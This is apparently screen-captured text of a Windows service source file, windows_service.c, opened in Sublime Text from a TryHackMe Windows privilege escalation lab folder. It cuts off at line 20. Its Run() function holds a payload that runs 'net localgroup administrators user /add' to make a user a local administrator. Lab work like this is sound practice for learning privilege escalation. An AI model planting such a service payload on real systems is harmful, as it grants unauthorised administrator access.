 ~/Documents/THM/windowsprivescarena/windows_service.c - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
windows_service.c ×
1 #include <windows.h>
2 #include <stdio.h>
3
4 #define SLEEP_TIME 5000
5
6 SERVICE_STATUS ServiceStatus;
7 SERVICE_STATUS_HANDLE hStatus;
8
9 void ServiceMain(int argc, char** argv);
10 void ControlHandler(DWORD request);
11
12 //add the payload here
13 int Run()
14 {
15 system("cmd.exe /k net localgroup administrators user /add");
16 return 0;
17 }
18
19 int main()
20 {